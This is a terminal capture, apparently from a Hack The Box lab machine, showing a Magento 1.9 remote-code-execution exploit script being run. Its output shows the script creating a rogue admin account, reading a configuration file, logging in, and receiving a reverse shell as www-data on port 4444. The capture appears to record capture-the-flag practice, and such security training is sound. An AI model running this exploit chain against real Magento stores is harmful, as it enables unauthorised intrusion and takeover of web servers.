 ┌─[✗]─[noob@parrot]─[~/Desktop/htb/swagshop]
└──╼ $python3 exploit.py --rhost http://10.10.10.140/index.php/ --lhost 10.10.14.5 --username teste123 --password teste123
[>] Magento Community Edition (CE) 1.9.1.0 and Enterprise Edition (EE) 1.14.1.0 RCE + Magento CE < 1.9.0.1 Post Auth RCE
[*] Python script exploit author: nullarmor
[*] Creating admin account...
[*] Admin account successfully created!
[*] Credentials: teste123:teste123
[*] Retrieving install date from /app/etc/local.xml ...
[*] Install date retrieved with success: Wed, 08 May 2019 07:23:09 +0000
[*] Retrieving form_key...
[*] form_key retrieved: AlDQ71y6yGHZNAw6
[*] Doing the login into admin's dashboard...
[*] Login successfully, we are in!
[*] Trying to grab some params...
[*] Params obtained, now exploiting the web application...
[*] Spawning the interactive shell...
[+] Trying to bind to 0.0.0.0 on port 4444: Done
[+] Waiting for connections on 0.0.0.0:4444: Got connection from 10.10.10.140 on port 34198
[*] Switching to interactive mode
/bin/sh: 0: can't access tty; job control turned off
$ uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ $ whoami
www-data
$ $